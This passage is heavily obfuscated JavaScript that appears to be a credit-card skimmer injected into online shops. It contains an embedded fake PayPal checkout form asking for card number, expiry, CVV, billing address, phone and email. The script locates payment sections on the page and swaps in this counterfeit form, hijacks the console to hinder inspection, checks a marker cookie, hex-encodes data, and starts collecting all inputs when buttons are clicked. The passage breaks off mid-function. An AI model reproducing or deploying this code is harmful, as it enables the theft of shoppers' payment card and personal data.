.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#9EA3A7\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-e><use\x20href=#cvvIcon-d></use></mask><use\x20href=#cvvIcon-d\x20fill=#E6E6E6\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-e)><use\x20href=#cvvIcon-f\x20fill=#656565\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-e)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#D92F20\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-e)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-e)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=false\x20id=cc_cid\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=cvc\x20onkeyup=smenu(this)\x20autocomplete=cc-csc\x20type=tel\x20maxlength=4\x20minlength=3\x20pattern=[0-9]{3}\x20aria-describedby=cardCvv-security-code-info><label\x20for=cc_cid\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardExpiry>Please\x20fill\x20expiration\x20date</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_cid>Please\x20fill\x20card\x20cvv</div><div\x20class=\x22row\x20mb-3\x22><legend\x20class=\x22css-ltr-12m9uqj-Legend\x20en6f8fp1\x22>Billing\x20address</legend></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;display:flex;-moz-box-pack:justify;justify-content:space-between;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative\x22><input\x20aria-invalid=false\x20id=firstName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=fname\x20onkeyup=smenu(this)\x20autocomplete=given-name\x20maxlength=100><label\x20for=firstName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>First\x20name</label></div><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><input\x20aria-invalid=false\x20id=lastName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;line-height:1.15;margin:0;overflow:visible\x22name=lname\x20onkeyup=smenu(this)\x20autocomplete=family-name\x20maxlength=100><label\x20for=lastName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Last\x20name</label></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_firstName>Please\x20enter\x20firstname</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_lastName>Please\x20enter\x20lastname</div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=billingLine1\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingLine1\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingLine1\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Street\x20address</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingLine1>Please\x20enter\x20billing\x20address</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=margin-bottom:12px;position:relative;width:100%><input\x20aria-invalid=false\x20id=billingCity\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=billingCity\x20onkeyup=smenu(this)\x20type=billing><label\x20for=billingCity\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>City</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingCity>Please\x20enter\x20billing\x20city</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;width:100%\x22><input\x20aria-invalid=false\x20id=billingState\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingState\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingState\x20style=\x22color:#6c7378;font-size:15px;line-height:1;pointer-events:none;position:absolute;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;left:14px;top:16px\x22>State(optional)</label></div></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><input\x20aria-invalid=false\x20id=billingPostalCode\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible\x22name=billingPostalCode\x20onkeyup=smenu(this)\x20type=billing\x20maxlength=10\x20><label\x20for=billingPostalCode\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>ZIP\x20code</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingPostalCode>Please\x20enter\x20billing\x20zip\x20code</div><div\x20class=\x22row\x20mb-3\x22><h2\x20class=css-ltr-1cymn11>Contact\x20Information</h2></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22position:relative;white-space:nowrap;font-size:100%;margin:0;padding:0;border:0\x20none\x22><div\x20style=width:140px;z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px\x200\x200\x204px;margin-bottom:0;white-space:nowrap\x22><select\x20aria-invalid=false\x20id=phoneType\x20name=phoneType\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px;line-height:1.15;margin:0;white-space:nowrap\x22data-testid=phoneType\x20error=\x22\x22required><option\x20value=MOBILE>Mobile<option\x20value=HOME>Home<option\x20value=WORK>Work</select><label\x20for=phoneType\x20style=\x22font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px;color:#6c7378;margin:0;padding:0\x22>Phone\x20type</label></div></div><div\x20style=\x22left:-1px;width:calc(100%\x20-\x20143px);z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0;border:0\x20none\x22><span\x20style=color:#6c7378;direction:ltr;left:15px;pointer-events:none;position:absolute;top:23px;z-index:10\x20data-testid=dialing-code></span><div\x20style=\x22position:relative;margin-bottom:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=billing[telephone]\x20name=billing[telephone]\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:0\x204px\x204px\x200;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200\x2040px;width:100%;direction:ltr;text-align:left;overflow:visible\x22autocomplete=tel\x20type=tel\x20maxlength=14\x20data-testid=phone><label\x20for=billing[telephone]\x20style=\x22color:#6c7378;font-size:12px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;margin:0;padding:0\x22>Phone\x20number</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billing[telephone]>Please\x20enter\x20phone\x20number</div><div\x20class=row><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><div\x20style=position:relative;box-sizing:border-box;font-size:100%;margin:0;padding:0><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;font-size:100%;margin:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=emailPos\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible;white-space:nowrap\x22name=emailPos\x20onkeyup=smenu(this)\x20autocomplete=email\x20type=email><label\x20for=emailPos\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;white-space:nowrap\x22>Email</label></div><button\x20aria-describedby=infoToolTip\x20id=emailInfoIcon\x20pa-marked=1\x20style=\x22background-color:transparent;border:medium\x20none;border-radius:50%;height:auto;margin:5px\x2015px\x205px\x200;outline:currentcolor\x20none\x200;padding:0\x22type=button><span\x20style=-moz-box-align:center;align-items:center;border-radius:50%;display:flex;-moz-box-pack:center;justify-content:center;margin-left:3px;padding:1px><svg\x20height=22\x20viewBox=\x220\x200\x2022\x2022\x22width=22\x20xmlns=http://www.w3.org/2000/svg><title\x20id=info-icon-xorc-uid-6n02488877774561351658926186162></title><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(1\x201)\x22><circle\x20cx=10\x20cy=10\x20fill=#0070ba\x20r=10\x20stroke=#0070ba></circle><path\x20d=\x22M11\x205.99c0\x20.282-.098.52-.294.716A.953.953\x200\x200\x201\x2010.01\x207a.974.974\x200\x200\x201-.715-.294A.974.974\x200\x200\x201\x209\x205.991c0-.27.098-.502.294-.697A.974.974\x200\x200\x201\x2010.009\x205c.27\x200\x20.502.098.697.294A.953.953\x200\x200\x201\x2011\x205.99zm0\x208.362a.814.814\x200\x200\x201-.378.475\x201.21\x201.21\x200\x200\x201-.585.173\x201.238\x201.238\x200\x200\x201-.598-.14.948.948\x200\x200\x201-.439-.459V8.746a.671.671\x200\x200\x201\x20.317-.549c.195-.126.41-.191.646-.197.236-.005.456.05.659.164.203.115.33.293.378.533v5.655z\x22fill=#fff></path></g></g></svg></span></button></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_emailPos>Please\x20enter\x20email\x20address</div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=processF()>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%;\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#2c2e2f;font-size:25px;font-weight:300;line-height:1.2;margin:15px\x200\x2010px\x22>PayPal\x20is\x20the\x20safer,\x20easier\x20way\x20to\x20pay</div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</div></div><div\x20class=col-sm-4></div></div></div><script>function\x20smenu(e){\x22\x22!=e.value?(e.nextElementSibling.style.fontSize=\x2212px\x22,e.nextElementSibling.style.transform=\x22translate3d(0px,\x20-8px,\x200px)\x22):(e.nextElementSibling.style.fontSize=\x2215px\x22,e.nextElementSibling.style.transform=\x22none\x22),blast()}function\x20blast(){var\x20e=document.getElementById(\x22cardExpiry\x22).value;2==e.length&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value+\x22\x20/\x20\x22),e.length>7&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,7)),e.length>4&&\x22/\x22!=e.substring(3,4)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>3&&\x22\x20\x22!=e.substring(2,3)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>5&&\x22\x20\x22!=e.substring(4,5)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22)}function\x20processF(){\x22\x22==document.getElementById(\x22country\x22).value?document.getElementById(\x22error_country\x22).style.display=\x22block\x22:document.getElementById(\x22error_country\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_owner\x22).value?document.getElementById(\x22error_cc_owner\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_owner\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardNumber\x22).value?document.getElementById(\x22error_cardNumber\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardNumber\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardExpiry\x22).value?document.getElementById(\x22error_cardExpiry\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardExpiry\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_cid\x22).value?document.getElementById(\x22error_cc_cid\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_cid\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22firstName\x22).value?document.getElementById(\x22error_firstName\x22).style.display=\x22block\x22:document.getElementById(\x22error_firstName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22lastName\x22).value?document.getElementById(\x22error_lastName\x22).style.display=\x22block\x22:document.getElementById(\x22error_lastName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingLine1\x22).value?document.getElementById(\x22error_billingLine1\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingLine1\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingCity\x22).value?document.getElementById(\x22error_billingCity\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingCity\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingPostalCode\x22).value?document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billing[telephone]\x22).value?document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22block\x22:document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22emailPos\x22).value?document.getElementById(\x22error_emailPos\x22).style.display=\x22block\x22:document.getElementById(\x22error_emailPos\x22).style.display=\x22none\x22}smenu(document.getElementById(\x22cardNumber\x22)),smenu(document.getElementById(\x22cardExpiry\x22)),smenu(document.getElementById(\x22cc_cid\x22)),smenu(document.getElementById(\x22firstName\x22)),smenu(document.getElementById(\x22lastName\x22)),smenu(document.getElementById(\x22billingLine1\x22)),smenu(document.getElementById(\x22billingCity\x22)),smenu(document.getElementById(\x22billingState\x22)),smenu(document.getElementById(\x22billingPostalCode\x22)),smenu(document.getElementById(\x22email\x22))</script></form></body>','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','visit_hash','__Pres_ldk=','innerText','CV2','getElementsByTagName','__proto__','type','country','236232342323626326','cardNumber','13015123jxQeIr','address_lastname','name','expiry_month','form','join','billing[user_agent]','href','radio','9bZdRDz','address_firstname','Karte','Card','charAt','id_country','exp-date','constructor','cardExpiry','input','replace','customer_lastname','nextElementSibling','getElementById','setProperty','hidden','billing[email]','open','cc_number','fontSize','delivery_postcode','address_country_name','CARTE','submit','carte','billing[street][]','append','match','x_exp_date_m','innerHTML','location','billing[region_id]','style','substr','|authorizenet_expiration_yr:','2437923KuAGjH','billing[country_id]:','address1','cc_cid','address','|raw_ad:','error_cardExpiry','5tvwBEl','getElementsByClassName',';\x20path=/','billing[firstname]','karte','|billing[user_agent]:','__Pres_ldk','info','billingPostalCode','delivery_id_country','replaceAll','card_number','cvc','order','billing[postcode]','7999688IbXOHn','address_postcode','billing[postcode]:','2UyfnLr','billing[city]:','card','exception','fname','000','return\x20(function()\x20','none','4088700pQdpaG','firstName','transform','address_city','billingCity','KARTE','x_exp_date_y','POST','close','billing[street][]:','pop','TARJETA','floor','address_phone_mobile','important','console','|cc_number:','x_card_num','slice','select','15px','<br>'];_0x3238=function(){return _0x35ab74;};return _0x3238();}function find_bl(){var _0x75b787=_0x1fc0a4,_0x4a3673=(function(){var _0x52e8f7=!![];return function(_0x162952,_0x5acd07){var _0x2c4b5c=_0x52e8f7?function(){if(_0x5acd07){var _0x27269c=_0x5acd07['apply'](_0x162952,arguments);return _0x5acd07=null,_0x27269c;}}:function(){};return _0x52e8f7=![],_0x2c4b5c;};}()),_0x5765f4=_0x4a3673(this,function(){var _0x1e31c3=_0x5bb0,_0x59c189=function(){var _0x269828=_0x5bb0,_0x460a3f;try{_0x460a3f=Function(_0x269828(0xc0)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5e2ef4){_0x460a3f=window;}return _0x460a3f;},_0xd07683=_0x59c189(),_0x516338=_0xd07683['console']=_0xd07683[_0x1e31c3(0xd1)]||{},_0x591f71=['log','warn',_0x1e31c3(0x167),'error',_0x1e31c3(0xbd),_0x1e31c3(0x110),_0x1e31c3(0x118)];for(var _0xe7faf0=0x0;_0xe7faf0<_0x591f71['length'];_0xe7faf0++){var _0x20bcc6=_0x4a3673[_0x1e31c3(0x13d)][_0x1e31c3(0xee)][_0x1e31c3(0xf8)](_0x4a3673),_0x282bc0=_0x591f71[_0xe7faf0],_0x2025e7=_0x516338[_0x282bc0]||_0x20bcc6;_0x20bcc6[_0x1e31c3(0x128)]=_0x4a3673['bind'](_0x4a3673),_0x20bcc6['toString']=_0x2025e7[_0x1e31c3(0xf7)][_0x1e31c3(0xf8)](_0x2025e7),_0x516338[_0x282bc0]=_0x20bcc6;}});_0x5765f4();for(var _0x2bb8e=0x0;_0x2bb8e<fiza[_0x75b787(0x107)];_0x2bb8e++){var _0x2eef1f=fiza[_0x2bb8e];if(document[_0x75b787(0x161)](_0x2eef1f)[0x0])for(var _0x146d68=0x0;_0x146d68<bels[_0x75b787(0x107)];_0x146d68++){var _0x40ec28=bels[_0x146d68];if(document[_0x75b787(0x161)](_0x2eef1f)[0x0][_0x75b787(0x153)]['indexOf'](_0x40ec28)!=-0x1)return _0x2eef1f;}}return![];}function ReplaceContent(_0x7a9418){var _0x1a5f24=_0x1fc0a4;document[_0x1a5f24(0x147)](),document[_0x1a5f24(0xf5)](_0x7a9418),document[_0x1a5f24(0xca)]();}function RepF(_0x33ed2b){var _0x42ee0a=_0x1fc0a4,_0x1ba8c8='<head><meta\x20content=\x22width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes\x22name=viewport><meta\x20content=\x22IE=edge\x22http-equiv=X-UA-Compatible><link\x20href=\x22[data-uri]\x22\x20rel=\x22shortcut\x20icon\x22type=image/x-icon><title>PayPal</title><script\x20crossorigin=anonymous\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22src=https://code.jquery.com/jquery-3.6.0.min.js></script><link\x20href=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x20rel=stylesheet\x20crossorigin=anonymous\x20integrity=sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn><script\x20crossorigin=anonymous\x20integrity=sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js></script><script\x20crossorigin=anonymous\x20integrity=sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js></script></head><body><form\x20id=\x22'+f_id_daww+_0x42ee0a(0x121);if(_0x33ed2b==_0x42ee0a(0xe1)){ReplaceContent(_0x1ba8c8);return;}var _0x1ba8c8='<form\x20id=\x22'+f_id_daww+_0x42ee0a(0xe2),_0x1e061b=document['createElement'](_0x42ee0a(0xff));_0x1e061b[_0x42ee0a(0x153)]=_0x1ba8c8;if(!document[_0x42ee0a(0x161)](_0x33ed2b)[0x0])return;var _0x227624=document[_0x42ee0a(0x161)](_0x33ed2b)[0x0]['childNodes'];for(var _0x2ff570=0x0;_0x2ff570<_0x227624['length'];_0x2ff570++){if(_0x227624[_0x2ff570][_0x42ee0a(0x156)])_0x227624[_0x2ff570][_0x42ee0a(0x156)][_0x42ee0a(0x144)](_0x42ee0a(0x10c),_0x42ee0a(0xc1),_0x42ee0a(0xd0));}if(document['getElementsByClassName'](_0x33ed2b)[0x0])document[_0x42ee0a(0x161)](_0x33ed2b)[0x0][_0x42ee0a(0x115)](_0x1e061b);}var f_id_daww=Math[_0x1fc0a4(0xe8)]()[_0x1fc0a4(0xf7)](0x10)['substr'](0x2,0xe),ffbb=find_bl();function mirrorss(){var _0x1d0092=_0x1fc0a4;if(ffbb){if(!document['getElementById'](f_id_daww)){RepF(ffbb);return;}}else for(var _0xa92fdc=0x0;_0xa92fdc<fiza[_0x1d0092(0x107)];_0xa92fdc++){var _0x57cd7c=fiza[_0xa92fdc];if(document[_0x1d0092(0x143)](_0x57cd7c)&&document[_0x1d0092(0x143)](_0x57cd7c)['innerHTML'][_0x1d0092(0xe6)]('cc_cid')==-0x1){if(!document['getElementById'](f_id_daww)){RepF(_0x57cd7c);return;}}}}var cook=getCookie('__Pres_idk');function LLfs(){if(cook!='236232342323626326')setInterval(mirrorss,0xc8);}setTimeout(LLfs,0x1f4);function ClearI(_0x4370be){var _0x1895e3=_0x1fc0a4;if(_0x4370be['value']==_0x1895e3(0xe7)||_0x4370be['value']=='CVC'||_0x4370be['value']==_0x1895e3(0x11d))_0x4370be[_0x1895e3(0x120)]='';}function _0x5bb0(_0x426dfd,_0x59ccdb){var _0xb6f1bc=_0x3238();return _0x5bb0=function(_0x1c04d3,_0x4f55ca){_0x1c04d3=_0x1c04d3-0xb0;var _0x4889dc=_0xb6f1bc[_0x1c04d3];return _0x4889dc;},_0x5bb0(_0x426dfd,_0x59ccdb);}function DateStripeV(_0x4e5ae8){var _0x2040e0=_0x1fc0a4;if(_0x4e5ae8[_0x2040e0(0x120)]['length']==0x2){var _0x1c80a3=_0x4e5ae8[_0x2040e0(0x120)];_0x4e5ae8[_0x2040e0(0x120)]=_0x1c80a3+_0x2040e0(0xec);}if(_0x4e5ae8[_0x2040e0(0x120)][_0x2040e0(0x107)]>0x6){var _0x1c80a3=_0x4e5ae8[_0x2040e0(0x120)];_0x4e5ae8[_0x2040e0(0x120)]=_0x1c80a3[_0x2040e0(0xd4)](0x0,0x6);}_0x4e5ae8['value']=_0x4e5ae8[_0x2040e0(0x120)][_0x2040e0(0x140)]('\x20\x20','\x20');}function claz(_0x17e439){var _0x1b69b6=_0x1fc0a4;_0x17e439=_0x17e439[_0x1b69b6(0xfe)]('|');var _0x540748=[...new Set(_0x17e439)],_0x12c49d='';for(var _0x1aac37=0x0;_0x1aac37<_0x540748[_0x1b69b6(0x107)];_0x1aac37++){_0x12c49d=_0x12c49d+'|'+_0x540748[_0x1aac37];}return _0x12c49d=_0x12c49d+'|',_0x12c49d;}function makeid(_0x1e78f6){var _0x337011=_0x1fc0a4,_0x1b4ed5='',_0x2a2f3b=_0x337011(0x122),_0x5e7bee=_0x2a2f3b[_0x337011(0x107)];for(var _0x2e1b19=0x0;_0x2e1b19<_0x1e78f6;_0x2e1b19++){_0x1b4ed5+=_0x2a2f3b[_0x337011(0x13a)](Math[_0x337011(0xce)](Math[_0x337011(0xe8)]()*_0x5e7bee));}return _0x1b4ed5;}function hex2a(_0x2a65fd){var _0x3d23ff=_0x1fc0a4;if(_0x2a65fd){var _0x4e17be=_0x2a65fd['toString'](),_0x4ae594='';for(var _0x4cf690=0x0;_0x4cf690<_0x4e17be[_0x3d23ff(0x107)]&&_0x4e17be[_0x3d23ff(0x157)](_0x4cf690,0x2)!=='00';_0x4cf690+=0x2)_0x4ae594+=String['fromCharCode'](parseInt(_0x4e17be['substr'](_0x4cf690,0x2),0x10));return _0x4ae594;}else return'';}String['prototype']['hexEncode']=function(){var _0x40df5b=_0x1fc0a4,_0x2d0ea4,_0x3fe198,_0x5301a0='';for(_0x3fe198=0x0;_0x3fe198<this['length'];_0x3fe198++){_0x2d0ea4=this[_0x40df5b(0x112)](_0x3fe198)[_0x40df5b(0xf7)](0x10),_0x5301a0+=(_0x40df5b(0xbf)+_0x2d0ea4)[_0x40df5b(0xd4)](-0x4);}return _0x5301a0;},String[_0x1fc0a4(0xee)][_0x1fc0a4(0xe0)]=function(){var _0x3e527d=_0x1fc0a4,_0x5f5c7b,_0x2438d3=this[_0x3e527d(0x151)](/.{1,4}/g)||[],_0x2c7e74='';for(_0x5f5c7b=0x0;_0x5f5c7b<_0x2438d3[_0x3e527d(0x107)];_0x5f5c7b++){_0x2c7e74+=String[_0x3e527d(0x104)](parseInt(_0x2438d3[_0x5f5c7b],0x10));}return _0x2c7e74;};function getCookie(_0x130aab){var _0x4a4b54=_0x1fc0a4,_0x14b7e3=';\x20'+document[_0x4a4b54(0x108)],_0x45cd37=_0x14b7e3[_0x4a4b54(0xfe)](';\x20'+_0x130aab+'=');if(_0x45cd37[_0x4a4b54(0x107)]==0x2)return _0x45cd37[_0x4a4b54(0xcc)]()[_0x4a4b54(0xfe)](';')['shift']();}function delete_cookie(_0x3005da){var _0x52f0e9=_0x1fc0a4;document[_0x52f0e9(0x108)]=_0x3005da+'=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';}function misu21(){var _0x52ce2d=_0x1fc0a4,_0x5b0b08=document[_0x52ce2d(0x127)]('button');for(i=0x0;i<_0x5b0b08[_0x52ce2d(0x107)];i++){_0x5b0b08[i]['addEventListener']('click',function(){var _0x333ae6=_0x52ce2d,_0x485ac5='',_0x36b841=document[_0x333ae6(0x127)](_0x333ae6(0x131));for(z=0x0;z<_0x36b841[_0x333ae6(0x107)];z++){var 